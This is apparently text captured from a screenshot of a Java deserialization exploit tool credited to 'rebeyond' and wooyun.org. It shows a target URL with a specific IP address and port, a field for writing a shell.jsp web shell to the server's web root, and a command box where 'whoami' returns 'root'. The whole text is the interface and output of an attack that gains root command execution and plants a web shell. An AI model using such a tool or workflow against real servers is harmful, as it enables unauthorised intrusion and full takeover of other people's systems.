 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://42.121.236.70:8080
WebPat... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org